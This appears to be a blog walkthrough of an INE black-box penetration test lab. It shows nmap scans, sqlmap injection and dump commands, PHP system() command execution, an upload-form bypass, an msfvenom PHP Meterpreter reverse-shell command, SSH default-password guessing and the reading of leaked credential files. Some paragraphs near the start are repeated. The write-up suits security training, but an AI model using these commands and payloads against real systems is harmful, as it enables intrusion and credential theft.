Black-box Penetration Test 2 - Lab from INE free course

In this post, I'm gonna show you my solution to the Black-box Penetration Test 2 lab from the INE free cybersecurity course. The goal of the lab is to read the flag file on each machine. The ability to read the flag file means that the machine is exploited and the goal is achieved thus we can try to exploit another one. Notice that sometimes in order to exploit a host on the target network we have to enumerate already exploited machines and gain some additional information. With that being said let's jump into the network and start our new hacking journey.


From this output, I wanna grab only IP addresses of the target machines in order to launch the nmap with service detection options and a couple of scripts to gather more information about the network.


The nmap scan for the 172.16.64.91 machine

The nmap scan for the 172.16.64.92 machine

The nmap scan for the 172.16.64.166 machine


After accessing the web application this exact window pops up. The whole page is based on the Photon framework. I'm going to launch Burp in order to find what this Loaded! window really means. But unfortunately, after sending the GET request I didn't get any response. There is a suspicious script launched on the client side and obviously, it's visible in the source code of the page.

This is the footracking.js script that sends the GET request to tracking2.php file. Let's check what this php file is doing.

The mentioned script doesn't do anything that is clearly visible and the source code of the page is still the same. Notice that the file is called tracking2.php and maybe the tracking.php script exists on the server? Let's see.

And the tracking PHP file exists on the server. Furthermore, it queries the database for the column passed to the form via GET method. It's clear that the user controls what column will be fetched. That being said this web app can be vulnerable to SQL Injection. Let's see if we can get control over the whole query.

And now as we already have correct IP addresses let's launch the nmap again with a couple of helpful options. Here is a short description of each option that I've used:
-sC - the default scripts from the nmap set. This option is used for gathering more in-depth information about each target. If you wonder which scripts are the default ones I encourage you to visit the documentation -> https://nmap.org/book/nse-usage.html
-sV - for running services and versions detection.
-oN - output the result to the file in the normal format.
-iL - scan the targets taken from the input file saved in the list format. The input file in my case will be the target_hosts.txt.
-v - for verbose.

To increase the amount of information before checking for attack vectors we need to perform one more scan. This time the nmap will check for all ports on each host. It can be accomplished with the -p- option. But I will run this scan after the first one to avoid unnecessary errors due to running two network scanners in parallel.
The nmap scan for the 172.16.64.81 machine

The nmap scan for the 172.16.64.91 machine

The nmap scan for the 172.16.64.92 machine

The nmap scan for the 172.16.64.166 machine

We have exactly four targets in the network. It looks like each host runs the Ubuntu OS. Probably there are four web applications. The 172.16.64.92 runs the DNS service on port 53 which is quite interesting. From the wiki site of the Dnsmasq we know that it's a lightweight DNS and DHCP server written in the C language which is quite error-prone, to be honest. Maybe it's a good idea to see the available exploits for Dnsmasq 2.75 in the Metasploit? Let's find it out.

There are a couple of available exploits for the Dnsmasq service under the 2.78 version. Unfortunately, all of them are responsible only for DOS attacks thus they are useless for breaking into the machine. Therefore I will focus on the machine with the 172.16.64.92 address first.
Exploiting 172.16.64.92 machine

After accessing the web application this exact window pops up. The whole page is based on the Photon framework. I'm going to launch Burp in order to find what this Loaded! window really means. But unfortunately, after sending the GET request I didn't get any response. There is a suspicious script launched on the client side and obviously, it's visible in the source code of the page.
The mentioned script doesn't do anything that is clearly visible and the source code of the page is still the same. Notice that the file is called tracking2.php and maybe the tracking.php script exists on the server? Let's see.
After passing the ' OR 1=1; -- - query the database gives us the whole table with id columns from 1 to 7. It means that the web application is vulnerable to SQL Injection. Let's use the sqlmap to confirm that the vulnerability exists and to dump some interesting tables. I've executed this command:
sqlmap -u http://172.16.64.92/72ab311dcbfaa40ca0739f5daf505494/tracking.php?id=2 -p id --tables
The sqlmap will test the id parameter for SQL Injection and if it's vulnerable the tool will dump tables from all databases which reside on the server.
The id parameter is vulnerable indeed and we know that the web application's database is called footracking. From this point, we can dump users table and that's what I will do. This particular command dumps the table:
sqlmap -u http://172.16.64.92/72ab311dcbfaa40ca0739f5daf505494/tracking.php?id=2 --dump -D footracking -T users
The tool has also cracked the password hashes of two users - tracking1 and tracking2.

The password of tracking1 user is 12345 and the tracking2's password is 123456. But I didn't find any login form inside the web application yet. Therefore, it's time for launching dirb to search for some hidden resources. Maybe there is a login page somewhere and we will try to exploit this fact with credentials in our hands.

After looking the 72ab311dcbfaa40ca0739f5daf505494 directory the dirb found login resource. This is exactly what we needed.

Let's log in as the tracking1 user and see what will happen.

Unfortunately, privileges assigned to the tracking1 user are too low for accessing the console. But inside the page's source code, there is an interesting comment with the database credentials most likely.

It looks like we have all privileges on the footracking database. If you look at the users table you see that it's easy to change any account to an administrator.

Using the UPDATE command we can simply change the adm column value of the tracking1 user to yes. The php login script relies only on the specific values from the database and on nothing else. Thus let's update the adm column to be able to log in to the target application.

With such settings, we should log in to the application successfully. Obviously, the site has to be refreshed in order to make a change to the database.

We have access to the Admin Console. After some tests, it appears that the console executes PHP code.

Therefore there is another vulnerability on the web application called command injection. We are able to execute any PHP code we want so let's use the system method to launch the shell commands. After issuing this command system('cd /; find -type f -name flag.txt'); we should get the path to the flag file.

The last thing to do is to get the flag with the cat command. Let's see if we have enough privileges to do that.


The output from the system('cat /etc/hosts;'); is more readable in Burp. As you can see there are a lot of meaningful domains that resolve to the tracking system web app. But there is one domain saved inside the /etc/hosts which is resolved to the 172.16.64.91 IP address and this is another machine to break into in the lab. Let's save this address:host mapping into the /etc/hosts file on the attacking system.
Exploiting 172.16.64.91 machine
This is the machine with a newly created entry inside the /etc/hosts file. Unfortunately, after accessing the domain nothing happens except that a 404 code is displayed.


A short scanning process done by the dirb was enough to find the main page of the application. It's clear that we are dealing with the file uploader but we have to be logged in to continue. The /app/login resource doesn't exist so we have to look for other resources in order to log in to the app. In the meantime, I've looked into the source code of the site, and here is how it looks like:

From this piece of code, we already know there are two directories that belong to the application - the first one is called js probably consists of JavaScript parts of the application. The second one is upload.

The above picture shows the upload/upload.php script. As you can see there is nothing interesting here. It basically redirects users to the main page of the app. Unfortunately, the js directory consists only of the "auth" script. Notice that the auth.js script doesn't check any credentials and doesn't decide if a user is allowed to upload files or not. It simply pops up the window and redirects users to the main page, nothing else. Therefore, we can try to save the content of the HTML file with a little modification which removes the "auth" script and sets the form action to <domain>/upload/upload.php. But notice what happens if we try to access the /app/upload resource.

It redirects us to the /app/upload.php script, not to the /app/upload/upload.php. The script that lies inside the upload directory is useless as I mentioned earlier, therefore we have to set the action option in the upload form to <domain>/app/upload.php.

Now we can access the site without any unnecessary restrictions.

Let's try to upload an exemplary file to the server and see if everything is working as intended.
This is the content of the file uploaded:

And this is the execution of this file on the server-side:

As you can see everything works fine thus it's possible to create the Meterpreter session between the attacking system and the compromised machine. First of all the listener has to be set on the attacker's side. We wanna listen to the php Meterpreter on the port number let's say 443 which is the default for HTTPS connections and the firewall should live this port alone.

These are the listener options. We can run it and start preparing the php Meterpreter payload.

To create a proper payload I will use the msfvenom module of the Metasploit framework.

If the command from the above screenshot is not visible I will rewrite it here:
msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.64.10 lport=443 -o shell.php
The program has created the php payload that can be uploaded straight to the compromised server. When the payload exists on the server-side we are able to basically run it using a browser. Also, there is the listener set on the attacking system to accept the Meterpreter session from the requesting server.


Exploiting 172.16.64.166 machine

Here is how the main page of the web application looks like. It's the app of a firm that deals with finances. The index file of this site isn't interesting at first glance. Let's see what functionalities are implemented in the other parts of the app. On the Login card, there is a login form that can be tested for SQL Injection or XSS.

Unfortunately, after sending some random credentials the server always responses with the login page again.

Thus the login page is not the vulnerable input field because there is no validation on the app.

There is also a comment section inside the Blog part of the application. It's always a good practice to test such a field for the persistence XSS. But as with the login form, it looks like the comment section is useless too. Any comment isn't stored inside the database and displayed on the screen.

The search pane doesn't work. It does nothing literally. It appears that the whole page is only a template without any back-end scripts. But there is something hidden in the HTML code of the About Us card.

Inside the comment in HTML, there is data about the team that most likely created this site and works in the company. Notice that there is an SSH service running on this machine on the non-standard port. Maybe we can leverage gathered information about workers names to log in to SSH?

The SSH banner tells us a very useful piece of information. Most likely one of the employees has the default password CHANGEME. We already have a list of each member of the team that created this app, therefore, probably we will be able to log in to that SSH service. I wrote a Python scrapper to automate this task.
The above script tests all possible credentials. I assumed that the login is the name of the employee or its surname and nothing in-between. This is the result:

It appears that Sabrina is the employee who doesn't change the default password. Let's check if credentials are valid by logging in to SSH.

As you can see we are now inside the machine. Let's search for the flag and enumerate the host eventually.

We get the flag and the machine is officially exploited but notice that the hosts.bak file lies in the working directory too. It's probably interesting, let's see what is inside it.

Exploiting 172.16.64.81 machine
If you type the cms.foocorp.io domain in a browser you will see the main page that looks like this:

We are dealing with the file-sharing service provided by ProjectSend. As you can see there is a login form that can be tested for the SQL Injection and XSS attack. Maybe the admin account is created using some default credentials - admin:admin for instance?

The login form is implemented somehow and the validation step is working. The credentials can be potentially cracked using the Hydra. I've tested this form if it's vulnerable to the SQL Injection attack but the application has the appropriate security filters set.

The app has also a service that allows resetting the password but I don't see any attack vector on this specific feature. Before running a dictionary attack against the login form let's try to find something useful in hidden resources.


This is the content of the emails directory and unfortunately, there aren't any real emails in here. The directory contains only some HTML templates using for creating this site.

Inside the upload directory, there is a folder named files but it's empty.

The above screenshot is taken from the Github repository of the ProjectSend - https://github.com/projectsend/projectsend. Thus each of discovered resources is out of our concern since it's a part of the application's CMS provider. Cracking credentials without any useful information that helps with cracking them is the last resort. The login form is protected against SQL Injection and XSS most likely. That being said, we don't have enough information about the target to exploit it successfully. Another tool that can be used for recon is the Burpsuite and its Spider feature that is basically a crawler responsible for creating the structure of the scanned app. It is achieved by accessing the whole bunch of resources accessible on the website and enumerating them by the content.

There are some directories available from the application interface that are not part of the ProjectSend framework. These are css, img, my_files, and sociallogin. The robots.txt file also exists and it's used by developers for hiding resources from the indexing crawlers. Thanks to this file the marked resources are not available to the public via browsers.

Inside the img/thumbs directory there is the users.bak file with some credentials saved in it. Bingo! As you can see the gathering information phase is very important. ;)

Only the first credentials are valid but the application redirects us to the nonexisting 500.php script. When you look at the HTTP history in Burp you will see that first, the app redirects us to the home.php script. That's a little bit weird but let's see what this home.php script does.

After sending the GET request for the home.php script to the server the response is exactly like on the screenshot above. When a user is logged in the server delivers probably the credentials to the root account of the application's database. The server also redirects the logged-in user straight to the 500.php script which is not implemented yet. As we have the root credentials to the database let's try to login in and dump useful information. Unfortunately, I didn't do a port scan that includes all ports on the machine. Therefore, the database port is unknown and I have to launch the nmap again.

It's only three ports open on the machine so the port on which the MySQL server is running would be 13306 for sure.

I've logged in to the application's database. Let's see what useful information can we gather from here.

One of the tables was named flag so selecting every column of the table is all that we need to do in order to finalize the exploitation of the machine.
Sum-up
As you probably know this was the last machine in the lab so we are done here. This lab was quite fun but to be honest I don't like guessing. Unfortunately, for a long period of time this lab was based on guessing things. But I've figured it out finally and I'm sure that I've learned something new. Thanks for your attention and have a nice day!


Comments
Post a Comment